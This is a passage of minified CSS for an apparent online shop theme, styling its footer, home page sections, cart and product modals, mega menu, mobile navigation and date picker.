li+li{margin-left:20px}@media(max-width: 575.98px){.kl-footer .kl-list-social-network li+li{margin-left:10px}}.kl-footer .kl-separator-footer{border-bottom:.5px solid #b2b2b1;margin-right:auto;margin-left:auto;max-width:80%;margin-top:50px;margin-bottom:50px}@media(min-width: 576px){.kl-footer .kl-separator-footer{margin-top:50px;margin-bottom:30px;max-width:100%}}.kl-footer .kl-copyright{font-size:8px;font-weight:600;letter-spacing:1.231px;text-transform:uppercase}@media(min-width: 576px){.kl-footer .kl-col-sm-3{width:25%}}.kl-footer-order-df{padding:55px 0}@media(min-width: 992px){.kl-footer-order-df{padding:55px 0 30px}}.kl-footer-order-df .kl-logo-img-wrap{max-width:148px}@media(min-width: 768px){.kl-footer-order-df .kl-logo-img-wrap{max-width:210px}}.kl-footer-order-df .kl-copyright-footer{font-size:8px;font-style:normal;font-weight:600;letter-spacing:1.231px;text-transform:uppercase;color:#fff;line-height:1.65em}.kl-footer-order-df .kl-copyright-footer a{font-size:8px;font-style:normal;font-weight:600;letter-spacing:1.231px;text-transform:uppercase;color:#fff;margin:5px 3px;line-height:1.7em}.kl-section-home-featured{position:relative}.kl-section-home-featured-item{padding:56px 0 100px}@media(max-width: 767.98px){.kl-section-home-featured-item{padding:25px 0 47px}}.kl-section-home-featured .kl-decor-logo-bottom-left{max-width:112px}@media(max-width: 991.98px){.kl-section-home-featured{padding-top:20px;margin-bottom:25px}.kl-section-home-featured .kl-decor-logo-bottom-left{max-width:55px}}.kl-decor-logo-bottom-left{position:absolute;bottom:0;left:0;transform:translate(-25%, 50%)}.kl-decor-logo-bottom-center{position:absolute;bottom:0;left:50%;transform:translate(-50%, 50%)}@media(max-width: 767.98px){.kl-decor-logo-bottom-left{transform:translate(-50%, 50%)}}.kl-section-master-class-every{padding:35px 0;overflow:hidden}.kl-section-master-class-every .kl-title-section-masterclass{font-size:14px;letter-spacing:3px;font-weight:700}.kl-section-box-masters{padding:50px 0 50px}@media(min-width: 992px){.kl-section-box-masters{padding:115px 0 35px}}@media(max-width: 767.98px){#index .kl-section-home-follow-us{padding-bottom:35px}}@media(max-width: 991.98px){#index .kl-section-our-shop .kl-decor-logo-bottom-center{bottom:-18px;left:50%;transform:translate(-50%, 100%)}}.kl-section-our-shop{position:relative}.kl-section-our-shop-item{padding:45px 0 108px}.kl-section-our-shop .kl-decor-logo-bottom-center{max-width:57px}@media(min-width: 992px){.kl-section-our-shop .kl-decor-logo-bottom-center{max-width:62px}.kl-section-our-shop-item{padding:80px 0 88px}}.kl-section-home-follow-us{padding-top:100px}@media(min-width: 992px){.kl-section-home-follow-us{padding-top:150px}}.kl-modif-translate-title{transform:translateY(25%)}.kl-custom-dot{width:20px;height:20px;border-radius:50%;background:rgba(0,0,0,0);margin:0 10px;position:relative;cursor:pointer}.kl-custom-dot::before{content:"";position:absolute;background:#12110c;width:4px;height:4px;opacity:.48;border-radius:50%;top:50%;left:50%;transform:translate(-50%, -50%)}.kl-custom-dot.active{border:1.5px solid #12110c}.kl-custom-dot.active::before{opacity:1}.kl-tabbed-content{display:flex;flex-direction:column;margin:40px 0}@media(min-width: 1400px){.kl-section-our-shop-item .kl-tabbed-content{margin-left:-30px;margin-right:-30px}}.kl-tabs-nav ul{margin:0;padding:0}.kl-tabs-nav ul li{border-top:1px solid rgba(18,17,12,.15)}.kl-tabs-nav ul li a{color:#12110c;opacity:.5;padding:18px 45px 18px 0;position:relative;text-decoration:none;transition:color 3s ease-in-out}.kl-tabs-nav ul li a::before{content:"";background-color:#12110c;position:absolute;top:-1px;left:0;width:100px;height:1px;opacity:0}.kl-tabs-nav ul li a i{display:inline-flex;align-items:center;justify-content:center;border-radius:50%;border:1px solid #12110c;position:absolute;top:50%;right:0;width:40px;height:40px;transform:translateY(-50%);opacity:0;transition:opacity .3s ease-in-out}.kl-tabs-nav ul li a:focus{text-decoration:none}.kl-tabs-nav ul li a:hover,.kl-tabs-nav ul li a.active{opacity:1}.kl-tabs-nav ul li a.active::before{opacity:1}.kl-tabs-nav ul li a.active i{opacity:1}.kl-tabs-content .kl-info-slider{min-height:320px;padding:40px;display:flex;flex-direction:column;justify-content:flex-end;margin-bottom:30px}@media(min-width: 768px){.kl-tabs-content .kl-info-slider{min-height:570px;margin-bottom:0;padding:40px 40px 80px}}.kl-tabs-content .kl-shop-move-thumb .kl-adress{background-color:rgba(233,206,153,.9);align-self:flex-start;padding-bottom:10px}.kl-tabs-content .kl-shop-move-thumb .kl-title{color:#fff;margin-top:0}.kl-tabs-item .kl-tabs-content-heading{color:#12110c;opacity:.5;padding:18px 45px 18px 0;position:relative;text-decoration:none;transition:color 3s ease-in-out;border-top:1px solid rgba(18,17,12,.15);cursor:pointer;display:block}.kl-tabs-item .kl-tabs-content-heading::before{content:"";background-color:#12110c;position:absolute;top:-1px;left:0;width:100px;height:1px;opacity:0}.kl-tabs-item .kl-tabs-content-heading i{display:inline-flex;align-items:center;justify-content:center;border-radius:50%;border:1px solid #12110c;position:absolute;top:50%;right:0;width:40px;height:40px;transform:translateY(-50%);opacity:0;transition:opacity .3s ease-in-out}.kl-tabs-item.active .kl-tabs-content-heading{opacity:1}.kl-tabs-item.active .kl-tabs-content-heading::before{opacity:1}.kl-tabs-item.active .kl-tabs-content-heading i{opacity:1}.kl-tabs-item.active .kl-tabs-item-content{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.kl-store-name{display:block;font-family:"Open Sans",sans-serif;font-weight:800;margin-bottom:5px;text-transform:uppercase}.kl-store-city{display:block;color:gray;font-family:"Open Sans",sans-serif}@media(min-width: 768px){.kl-tabs-item.active .kl-tabs-item-content{padding-top:0}}.kl-tabbed-content .kl-tabs-nav{display:none;padding-right:12px}@media(min-width: 992px){.kl-tabbed-content .kl-tabs-nav{padding-right:20px}}@media(min-width: 1400px){.kl-tabbed-content .kl-tabs-nav{padding-right:40px}}.kl-tabbed-content .kl-tabs-item .kl-tabs-item-content{opacity:0;visibility:hidden;height:0}.kl-tabbed-content .kl-tabs-item.active .kl-tabs-item-content{opacity:1;visibility:visible;height:auto}@media(min-width: 768px){.kl-tabbed-content{flex-direction:row}.kl-tabbed-content .kl-tabs-nav{display:block}.kl-tabbed-content .kl-tabs-nav li{display:inline-block}.kl-tabbed-content .kl-tabs-nav li a{display:block}.kl-tabbed-content .kl-tabs-item{min-height:0}.kl-tabbed-content .kl-tabs-item .kl-tabs-content-heading{display:none}.kl-tabbed-content .kl-tabs-content{flex:0 0 auto;width:55%;padding-left:20px}.kl-tabbed-content.kl-tabs-side .kl-tabs-nav{flex:0 0 auto;width:45%}.kl-tabbed-content.kl-tabs-side .kl-tabs-nav li{display:block}}.kl-block-masters-small-wrappers .kl-row-box-masters .kl-box-masters{min-height:444px}body#product .kl-section-box-masters{padding-bottom:0}.kl-row-box-masters .kl-box-masters{height:100%;display:flex;flex-direction:column;justify-content:center;min-height:635px}.kl-row-box-masters .kl-box-masters.kl-masters-img{justify-content:flex-end}@media(max-width: 991.98px){.kl-row-box-masters .kl-box-masters{min-height:376px}.kl-row-box-masters .kl-box-masters.kl-masters-contents{min-height:294px}.kl-row-box-masters .kl-col-left .kl-box-masters{padding:30px 30px 100px}.kl-row-box-masters .kl-col-right{margin-top:-60px}.kl-row-box-masters .kl-col-right .kl-masters-contents{margin-left:30px}.kl-row-box-masters .kl-col-right .kl-masters-img{margin-right:30px}.kl-row-box-masters .kl-col-right .kl-box-masters{padding:30px}.kl-row-box-masters .kl-col-right.kl-col-content{margin-top:-30px}}@media(min-width: 992px){.kl-row-box-masters .kl-box-masters.kl-masters-img{transform:translateY(-44px)}.kl-row-box-masters .kl-col-right{margin-left:-75px}.kl-row-box-masters .kl-col-content{width:calc(50% + 75px)}}@media(min-width: 1200px){.kl-row-box-masters .kl-col-left .kl-masters-contents{padding-right:150px}.kl-row-box-masters .kl-col-right{margin-left:-150px}.kl-row-box-masters .kl-col-content{width:calc(50% + 150px)}}@media(min-width: 992px)and (max-width: 1199.98px){.kl-row-box-masters .kl-col-left .kl-masters-contents{padding-right:70px}}.kl-box-masters{position:relative;z-index:2}.kl-box-masters.kl-masters-img{padding:20px 30px}.kl-box-masters.kl-masters-img:before{z-index:-1;pointer-events:none;position:absolute;content:"";top:0;right:0;left:0;bottom:0;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 34.28%, rgba(0, 0, 0, 0.4) 91.61%)}.kl-box-masters.kl-masters-contents{padding:30px}.kl-box-masters .kl-title-box{font-size:15px;line-height:1.4em;font-weight:700;letter-spacing:3px;line-height:1.6em;text-transform:uppercase;max-width:370px}@media(max-width: 767.98px){.kl-box-masters .kl-title-box{font-size:12px}}@media(max-width: 991.98px){.kl-box-masters .kl-title-box{max-width:254px}}.kl-box-masters .kl-background-box-masters{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-3}.kl-box-masters .kl-background-box-masters img{width:100%;height:100%;object-fit:cover}@media(min-width: 1200px){.kl-box-masters.kl-masters-contents{padding:40px 70px}.kl-box-masters.kl-masters-img{padding:43px 53px}}@media(min-width: 992px)and (max-width: 1199.98px){.kl-box-masters.kl-masters-contents{padding:30px 40px}.kl-box-masters.kl-masters-img{padding:35px 35px}}.kl-module-follow-us{position:relative;z-index:1}.kl-module-follow-us .kl-follow-us-txt-wrapper{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);z-index:10}.kl-module-follow-us .kl-title-follow-stroke{display:inline-block;font-size:18px;padding:10px 18px 5px;line-height:1.3em;-webkit-text-fill-color:rgba(0,0,0,0);-webkit-text-stroke:1px #12110C;text-transform:uppercase;font-weight:700}@media(min-width: 375px){.kl-module-follow-us .kl-title-follow-stroke{font-size:20px}}@media(min-width: 576px){.kl-module-follow-us .kl-title-follow-stroke{font-size:40px}}@media(min-width: 992px){.kl-module-follow-us .kl-title-follow-stroke{padding:15px 18px 0;font-size:60px;line-height:1}}.kl-module-follow-us .kl-title-insta{font-size:18px;line-height:1.3em;padding:5px 18px;display:inline-block;font-weight:700;text-transform:uppercase}@media(min-width: 375px){.kl-module-follow-us .kl-title-insta{font-size:20px}}@media(min-width: 576px){.kl-module-follow-us .kl-title-insta{font-size:30px}}@media(min-width: 992px){.kl-module-follow-us .kl-title-insta{font-size:48px;line-height:1;padding:10px 18px}}.kl-module-follow-us .kl-home-follow-us-link-img{height:155px;overflow:hidden;display:block}.kl-module-follow-us .kl-home-follow-us-link-img .kl-img-follow{width:100%;height:100%;object-fit:cover;transition:all ease .5s}@media(min-width: 480px){.kl-module-follow-us .kl-home-follow-us-link-img{height:225px}}@media(min-width: 768px){.kl-module-follow-us .kl-home-follow-us-link-img{height:321px}}.modal{z-index:99999}.kl-modal-reset-home{background:rgba(0,0,0,.4);padding:0 !important}.kl-modal-reset-home .close{opacity:1}.kl-modal-reset-home .kl-modal-content{padding:20px 40px 40px;border-radius:0;box-shadow:none}.kl-modal-reset-home .kl-modal-header-btn{padding:0;border:none}.kl-modal-reset-home .modal-body,.kl-modal-reset-home .modal-header,.kl-modal-reset-home .modal-footer{border:none}@media(min-width: 992px){.kl-modal-mode-transport .modal-dialog,.kl-modal-mode-transport .kl-modal-dialog{width:780px}}.kl-modal-mode-transport .kl-modal-content{padding:20px 20px 50px}@media(min-width: 992px){.kl-modal-mode-transport .kl-modal-content{padding:20px 40px 60px}}.kl-img-logo-modal-home{margin-left:auto;margin-right:auto;max-width:143px}.kl-modal-dialog-centered{margin:1.75rem auto;display:flex;min-height:calc(100% - 1rem);display:-webkit-box;display:-ms-flexbox;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:95%}@media(min-width: 576px){.kl-modal-dialog-centered{min-height:calc(100% - 3.5rem)}}.kl-default-modal{position:fixed;left:0;top:0;bottom:0;right:0;z-index:9999;background:rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto}.kl-default-modal .kl-modal-dialog-default{width:472px;max-width:95%;margin:1.75rem auto;display:flex;min-height:calc(100% - 1rem);display:-webkit-box;display:-ms-flexbox;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width: 576px){.kl-default-modal .kl-modal-dialog-default{min-height:calc(100% - 3.5rem)}}.kl-default-modal .kl-modal-content{padding:20px 40px 40px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto}.kl-cart-success-modal .kl-block-img-product{width:100%;max-width:103px;margin-right:auto;margin-left:auto}.kl-cart-success-modal .kl-product-name{font-size:12px;font-weight:700;line-height:normal;letter-spacing:2px}.kl-cart-success-modal .kl-display-name-quantity{display:flex;justify-content:center;align-items:center}.kl-cart-success-modal .kl-display-name-quantity .kl-product-quantity{flex:0 0 auto;margin-left:10px}.kl-cart-success-modal .kl-product-quantity{color:#000;font-size:11px;font-weight:300;line-height:1}.kl-modal-cart-block-ajax{background:rgba(0,0,0,.4);padding:0 !important}.kl-modal-cart-block-ajax .close{opacity:1}.kl-modal-cart-block-ajax .kl-modal-dialog-cart{margin:0 0 0 auto;width:1052px;max-width:100%}.kl-modal-cart-block-ajax .kl-modal-content-cart{border-radius:0;box-shadow:none;border:0;min-height:100vh}.kl-modal-cart-block-ajax .kl-card-cart-ajax-dropdown{padding:20px 0;border-bottom:1px solid #e1e1e1}.kl-modal-cart-block-ajax .kl-block-content-cart-block{display:flex;flex-direction:column;padding:20px}@media(min-width: 576px){.kl-modal-cart-block-ajax .kl-block-content-cart-block{padding:30px}}@media(min-width: 768px){.kl-modal-cart-block-ajax .kl-block-content-cart-block{height:100vh;overflow-y:auto;overflow-x:hidden}}.kl-modal-cart-block-ajax .kl-title-block{letter-spacing:.8px;text-transform:uppercase}.kl-modal-cart-block-ajax .cart_block{display:block !important}.kl-modal-cart-block-ajax .kl-separator-cart{border-bottom:1px solid #b2b2b1}.kl-modal-cart-block-ajax .kl-block-content-cart-scrollbar{overflow:auto}@media(min-width: 768px){.kl-modal-cart-block-ajax .kl-block-content-cart-scrollbar{min-height:110px}}@media(min-width: 375px){.kl-modal-cart-block-ajax .kl-display-flex-button-wrapper{display:flex}.kl-modal-cart-block-ajax .kl-display-flex-button-wrapper .kl-block-btn{width:50%;margin-top:10px;margin-bottom:0 !important;display:flex;flex-direction:column}.kl-modal-cart-block-ajax .kl-display-flex-button-wrapper .kl-block-btn .kl-btn-default{height:100%;display:flex !important;align-items:center}.kl-modal-cart-block-ajax .kl-display-flex-button-wrapper .kl-block-btn+.kl-block-btn{margin-left:10px}}@media(max-width: 767.98px){.kl-modal-cart-block-ajax .kl-full-height-content-block-cart-mobile{min-height:calc(var(--vh, 1vh)*100)}}.cart_block .cart_block_customizations li{padding:15px 0;border-bottom:1px solid #e1e1e1}.kl-table-block-cart tr td{padding:5px}.kl-table-block-cart tr td:first-of-type{padding-left:0}.kl-table-block-cart tr td:last-of-type{padding-right:0}.kl-table-block-cart .kl-cart-total-block{font-size:11px;line-height:1.4em;font-weight:700;line-height:normal;letter-spacing:.8px;text-transform:uppercase;color:#12110c}@media(min-width: 768px){.kl-table-block-cart .kl-cart-total-block{font-size:14px}}.kl-table-block-cart .kl-text-table{font-size:11px;line-height:1.4em;font-weight:300;letter-spacing:.8px;color:#12110c}@media(min-width: 768px){.kl-table-block-cart .kl-text-table{font-size:14px}}.kl-card-block-suggestion{display:flex;align-items:center;padding:20px}@media(max-width: 479.98px){.kl-card-block-suggestion{padding:12px}.kl-card-block-suggestion .kl-card-img{width:49px}.kl-card-block-suggestion .kl-card-btn .kl-btn-plus{padding:6px !important}}.kl-list-block-suggestion li+li{margin-top:20px}.kl-card-cart-ajax-dropdown{display:flex;position:relative}.kl-card-cart-ajax-dropdown .kl-card-image{padding:9px}.kl-card-cart-ajax-dropdown .kl-card-image img{width:49px;height:49px;object-fit:cover}@media(max-width: 575.98px){.kl-card-cart-ajax-dropdown .kl-card-image{padding:0}}.kl-block-card-remove-drop{position:absolute;top:0;z-index:50;left:0;right:0;bottom:0;display:flex;flex-direction:column;align-items:center;justify-content:center}.kl-remove-cart-drop-text{padding:10px 15px;text-align:center;display:inline-block;background:#ffe9e9;font-size:15px;line-height:1.4em;font-weight:500;font-family:"Open Sans",sans-serif;border-radius:5px;box-shadow:0 0 12px 0 rgba(0,0,0,.16);--webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.16);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.16);width:auto;max-width:100%}@media(max-width: 767.98px){.kl-remove-cart-drop-text{font-size:11px}}.kl-cbp-nav-horizontal .cbp-hrsub{top:100%;margin-top:0}.kl-mega-menu-horizontal{z-index:900}.kl-mega-menu-horizontal .product_img_link img{margin:0 auto;width:220px;object-fit:cover;max-width:100%}.kl-mega-menu-horizontal .kl-cbp-nav-horizontal .cbp-hrsub-inner{padding:20px 0}.kl-mega-menu-horizontal .kl-cbp-nav-horizontal .cbp-hrsub-inner>.row:first-child{display:flex;align-items:center;flex-wrap:wrap}.kl-mega-menu-horizontal .kl-cbp-hrmenu-list{display:flex;justify-content:space-between;margin:0 auto}@media(min-width: 992px){.kl-sticky .kl-mega-menu-horizontal .kl-cbp-hrmenu-list{text-align:center}}.kl-mega-menu-horizontal .kl-cbp-hrmenu-list>li{padding-right:25px;padding-top:22px;padding-bottom:22px}@media(min-width: 992px){.kl-mega-menu-horizontal .kl-cbp-hrmenu-list>li{padding-right:20px;display:inline-flex;align-items:center}}@media(min-width: 1200px){.kl-mega-menu-horizontal .kl-cbp-hrmenu-list>li{padding-right:30px}}.kl-mega-menu-horizontal .kl-cbp-hrmenu-list>li:last-child{padding-right:0}.kl-mega-menu-horizontal .kl-cbp-hrmenu-list a{color:#12110c;font-size:14px;font-style:normal;font-weight:700;line-height:normal;letter-spacing:.8px;text-transform:uppercase;transition:all ease .5s}@media(min-width: 992px)and (max-width: 1199.98px){.kl-mega-menu-horizontal .kl-cbp-hrmenu-list a{font-size:12px}}.kl-mega-menu-horizontal .kl-cbp-hrmenu-list a:hover,.kl-mega-menu-horizontal .kl-cbp-hrmenu-list a.active{color:#dfc185}.kl-sticky .kl-mega-menu-horizontal .kl-cbp-hrmenu-list a{display:inline}.kl-sticky .kl-mega-menu-horizontal .kl-cbp-hrmenu-list a span{display:inline}.kl-mega-menu-horizontal .kl-cbp-hrmenu-list .kl-cbp-hrsub-inner a{color:gray}.kl-mega-menu-horizontal .kl-cbp-hrmenu-list .kl-cbp-hrsub-inner a:hover,.kl-mega-menu-horizontal .kl-cbp-hrmenu-list .kl-cbp-hrsub-inner a.active{color:#dfc185}.kl-header-mega-menu{border-top:1px solid #f6f6f6;border-bottom:1px solid #f6f6f6;transition:all ease .5s;z-index:999}@media(max-width: 767.98px){.kl-header-mega-menu .kl-dropdown-search-top{display:none}}@media(max-width: 991.98px){.kl-header-mega-menu{position:sticky;top:0;left:0;right:0}.kl-header-mega-menu .kl-header-iqitmegamenu{width:100%}.kl-header-mega-menu .kl-container-nav-mega-menu{padding:0;max-width:100%}}.kl-header-mega-menu:not(.kl-sticky) .kl-header-iqitmegamenu{width:100%}.kl-header-mega-menu .kl-mega-menu-wrapper{position:initial}@media(min-width: 992px){.kl-header-mega-menu .kl-mega-menu-wrapper{height:auto !important}}.kl-header-mega-menu .kl-logo-fixed{display:none;max-width:32px;flex:0 0 auto;margin-right:20px}@media(max-width: 991.98px){.kl-header-mega-menu .kl-logo-fixed{display:none !important}}@media(min-width: 1200px){.kl-header-mega-menu .kl-logo-fixed{margin-right:30px}}.kl-header-mega-menu .kl-header-right{display:none}@media(max-width: 991.98px){.kl-header-mega-menu .kl-header-right{display:block !important;position:absolute;right:30px;width:33.3333333%;z-index:999}}.kl-header-mega-menu .kl-container-nav-mega-menu{display:flex;justify-content:space-between;align-items:center}.kl-header-mega-menu.kl-sticky{position:fixed;top:0;left:0;right:0}.kl-header-mega-menu.kl-sticky .kl-logo-fixed{display:block}.kl-header-mega-menu.kl-sticky .kl-header-right{display:block}@media(min-width: 992px){.kl-header-mega-menu.kl-sticky .kl-header-right{margin-left:0 !important}}@media(max-width: 991.98px){.kl-iqitmegamenu-mobile-navbar{min-height:62px}}.kl-iqitmegamenu-mobile-navbar .kl-logo-mobile{max-width:100px;width:100%}.kl-iqitmegamenu-mobile-navbar .k-block-search-compte-shop #search_block_top{display:none}.kl-iqitmegamenu-mobile-navbar .k-block-search-compte-shop .my-account-top{padding-left:0}.kl-iqitmegamenu-mobile{border-bottom:.5px solid #f8efeb;display:none;overflow:auto}.kl-iqitmegamenu-mobile .cbp-mobilesubmenu{display:none;padding-top:10px}.kl-iqitmegamenu-mobile .kl-svg-burger-menu{transition:all ease .2s;display:inline-block}.kl-iqitmegamenu-mobile .kl-svg-burger-menu.kl-opened{position:absolute;left:0;top:0;display:none}.kl-iqitmegamenu-mobile.kl-expanded-menu #iqitmegamenu-shower{transition:all ease .2s}.kl-iqitmegamenu-mobile.kl-expanded-menu .kl-svg-burger-menu.kl-opened{display:inline-block}.kl-iqitmegamenu-mobile.kl-expanded-menu .kl-svg-burger-menu.kl-init{display:none}.kl-iqitmegamenu-mobile.kl-expanded-menu .js-logo-mobile{opacity:0}.kl-iqitmegamenu-mobile.kl-expanded-menu .cbp-mobilesubmenu{display:block}@media(max-width: 991.98px){.kl-iqitmegamenu-mobile{display:block}.kl-iqitmegamenu-mobile.kl-expanded-menu{height:100vh;position:fixed;top:0;left:0;bottom:0;right:0}}.kl-iqitmegamenu-mobile .js-logo-mobile{transition:all ease .3s}.kl-iqitmegamenu-mobile .iqitmegamenu-icon{display:flex;align-items:center;justify-content:center;background-color:#fff;font-weight:bold;float:left;text-align:left;cursor:pointer;width:30px;height:30px;position:relative}.kl-iqitmegamenu-mobile .kl-iqitmegamenu-mobile-navbar{padding:10px 0}.kl-iqitmegamenu-mobile .kl-container-mobile{max-width:100%;padding:0 30px}@media(max-width: 319.98px){.kl-iqitmegamenu-mobile .kl-container-mobile{padding:0 15px}}.kl-iqitmegamenu-mobile #search_block_top{padding-right:0;padding-left:0;margin-bottom:20px}.kl-iqitmegamenu-mobile .iqitmegamenu-accordion .responsiveInykator{position:absolute;top:0;right:0;width:40px;text-align:right;height:60px;display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.kl-iqitmegamenu-mobile .iqitmegamenu-accordion .responsiveInykator .kl-icon{transition:all ease .5s}.kl-iqitmegamenu-mobile .iqitmegamenu-accordion .responsiveInykator.kl-open .kl-icon{transform:rotate(-180deg)}.kl-iqitmegamenu-mobile .iqitmegamenu-accordion>li{padding:20px 0;border-bottom:1px solid #e1e1e1;position:relative}.kl-iqitmegamenu-mobile .iqitmegamenu-accordion>li:last-child{border-bottom:0}.kl-iqitmegamenu-mobile .iqitmegamenu-accordion>li ul{padding-left:30px;padding-top:20px}.kl-iqitmegamenu-mobile .iqitmegamenu-accordion>li ul li{padding:10px 0}.kl-iqitmegamenu-mobile .iqitmegamenu-accordion>li ul li:last-child{padding-bottom:0}.kl-iqitmegamenu-mobile .iqitmegamenu-accordion>li ul li a{font-size:11px;color:gray}.kl-iqitmegamenu-mobile .iqitmegamenu-accordion>li ul li a:hover{color:#dfc185}.kl-iqitmegamenu-mobile .iqitmegamenu-accordion a{color:#12110c;font-size:14px;font-style:normal;font-weight:700;line-height:normal;letter-spacing:.8px;text-transform:uppercase;transition:all ease .5s}.kl-iqitmegamenu-mobile .iqitmegamenu-accordion a:hover,.kl-iqitmegamenu-mobile .iqitmegamenu-accordion a.active{color:#dfc185}.cbp-hrmenu .cbp-links li.cbp-hrsub-haslevel2>a:after,.cbp-hrmenu .cbp-hrmenu .cbp-links li .cbp-hrsub-haslevel3>a:after{display:none}.cbp-hrmenu ul.cbp-hrsub-level2,.cbp-hrmenu ul.cbp-hrsub-level3{display:none}.daterangepicker{font-family:"Open Sans",sans-serif}.daterangepicker select.yearselect,.daterangepicker .yearselect{display:none}.daterangepicker select.monthselect,.daterangepicker .monthselect{font-size:15px;font-style:normal;font-weight:700;line-height:1.5em;color:#12110c;border:0;appearance:none;box-shadow:none;width:90%;text-align:center;margin-right:0;background:rgba(0,0,0,0);display:inline-block}.daterangepicker select.monthselect option,.daterangepicker .monthselect option{padding:5px 10px;font-size:12px;font-style:normal;font-weight:400;line-height:1;color:#12110c}.daterangepicker select.monthselect option [selected=selected],.daterangepicker .monthselect option [selected=selected]{font-weight:700;font-size:15px}.daterangepicker select.monthselect option:hover,.daterangepicker .monthselect option:hover{background-color:#c7d2a4 !important}.daterangepicker select.monthselect:focus-visible,.daterangepicker select.monthselect:focus,.daterangepicker select.monthselect:focus-within,.daterangepicker .monthselect:focus-visible,.daterangepicker .monthselect:focus,.daterangepicker .monthselect:focus-within{border:0;outline:0;box-shadow:none}.daterangepicker .calendar-table .next:hover,.daterangepicker .calendar-table .prev:hover{background:rgba(0,0,0,0)}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:0;border-width:0;width:19px;height:19px;-webkit-transform:rotate(0);transform:rotate(0);align-items:center;justify-content:center;display:flex}.daterangepicker .calendar-table .next span{background:url(../img/icon/angle-right-date-pick.svg) no-repeat center/contain}.daterangepicker .calendar-table .prev span{background:url(../img/icon/angle-left-date-pick.svg) no-repeat center/contain}.daterangepicker .calendar-table thead th,.daterangepicker .calendar-table thead td{font-size:11px;line-height:1.4em;font-style:normal;font-weight:600;line-height:normal;color:gray;text-transform:uppercase}.daterangepicker .calendar-table thead th:hover,.daterangepicker .calendar-table thead td:hover{background-color:rgba(0,0,0,0)}.daterangepicker .calendar-table th,.daterangepicker .calendar-table td{font-size:11px;line-height:1.4em;font-style:normal;font-weight:600;line-height:normal;color:#12110c;border-radius:6px}.daterangepicker .calendar-table th.disabled,.daterangepicker .calendar-table td.disabled{text-decoration:none;color:#e1e1e1}.daterangepicker .calendar-table th.today,.daterangepicker .calendar-table td.today{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);color:#e9ce99 !important}.daterangepicker .calendar-table th.active:not(.today),.daterangepicker .calendar-table td.active:not(.today){background-color:#c7d2a4;color:#12110c !important}.daterangepicker .calendar-table th:hover,.daterangepicker .calendar-table td:hover{background-color:#c7d2a4}.daterangepicker .drp-buttons{font-family:"Open Sans",sans-serif}.daterangepicker .drp-buttons .btn{border:0}.daterangepicker .drp-buttons .btn-primary{font-size:11px;line-height:1.4em;font-style:normal;font-weight:600;line-height:normal;color:#12110c;background-color:#c7d2a4}body#product .fancybox-inner{height:auto !important}#product .kl-masters-contents{background:#e3efe1 !important}#product .kl-masters-contents .kl-title-section h2{line-height:1.1em}.kl-pb-left-column #image-block{padding:0;border:none;position:relative;display:block;cursor:pointer;width:100%;overflow:hidden}.kl-pb-left-column #image-block #view_full_size{display:flex;align-items:center;justify-content:center;height:100%}@media(min-width: 768px){.kl-pb-left-column #image-block{height:450px}}@media(min-width: 1200px){.kl-pb-left-column #image-block{height:553px}}.kl-pb-left-column #image-block img{width:100%;max-width:100%;height:100%;object-fit:contain}.kl-content_prices_product #our_price_display{font-size:14px;line-height:1.4em;font-weight:700;line-height:normal;letter-spacing:3px;text-transform:uppercase;color:#dfc185}@media(max-width: 575.98px){.kl-content_prices_product #our_price_display{font-size:12px}}.kl-normal-product-description .kl-short-description{font-size:15px;line-height:1.4em;font-weight:300;line-height:1.5em;opacity:.6}@media(max-width: 767.98px){.kl-normal-product-description .kl-short-description{font-size:11px}}.kl-normal-product-description .kl-short-description *{font-weight:300}.kl-display-inline-quantity-ajax-button{display:flex}.kl-display-inline-quantity-ajax-button .kl-product_attributes{flex:0 0 auto}.kl-display-inline-quantity-ajax-button .kl-quantity_wanted_product{height:100%}.kl-display-inline-quantity-ajax-button .kl-box-cart{flex-grow:1;display:flex;flex-direction:column}.kl-display-inline-quantity-ajax-button .kl-box-cart .kl-box-cart-item{display:flex;flex-direction:column;height:100%}.kl-display-inline-quantity-ajax-button #add_to_cart{height:100%}.kl-display-inline-quantity-ajax-button .kl-button-ajax-cart{width:100%;height:100%}.kl-cart-delivery-options{display:flex;padding:20px;flex-direction:column;border:1px solid #e1e1e1}.kl-cart-delivery-options .kl-title-block{font-size:12px;font-weight:700;line-height:normal;letter-spacing:2px;text-transform:uppercase;margin-bottom:20px}.kl-cart-delivery-options .kl-cart_different_mode{display:flex;align-items:center}.kl-cart-delivery-options .kl-cart_different_mode .kl-icon{flex:0 0 auto;width:22px;margin-right:18px;display:flex}.kl-cart-delivery-options .kl-cart_different_mode .kl-icon img{width:100%}.kl-cart-delivery-options .kl-cart_different_mode .kl-title{font-size:10px;line-height:1.4em;line-height:1.3em;font-weight:700;text-transform:uppercase}.kl-cart-delivery-options .kl-cart_different_mode .kl-description-mode{font-size:11px;line-height:1.4em;font-weight:300;color:gray;line-height:1.5em;margin-top:7px}.kl-cart-delivery-options .kl-cart_different_mode+.kl-cart_different_mode{margin-top:10px}.kl-normal-product-description .kl-description_content_product *{font-weight:300}.kl-normal-product-description .kl-description_content_product>*{margin-bottom:16px}.kl-normal-product-description .kl-description_content_product>*:last-child{margin-bottom:0}.kl-content_single_product_wrappers .kl-section-single-fiche-product-info{padding-bottom:25px}@media(min-width: 992px){.kl-content_single_product_wrappers .kl-section-single-fiche-product-info{padding-bottom:100px}}.kl-modules-block-full-image-default{position:relative;margin-bottom:100px}@media(min-width: 992px){.kl-modules-block-full-image-default{margin-bottom:75px}}.kl-modules-block-full-image-default .kl-full-image-wrapper{position:relative;overflow:hidden;height:673px;z-index:1}@media(max-width: 767.98px){.kl-modules-block-full-image-default .kl-full-image-wrapper{height:500px}}.kl-modules-block-full-image-default 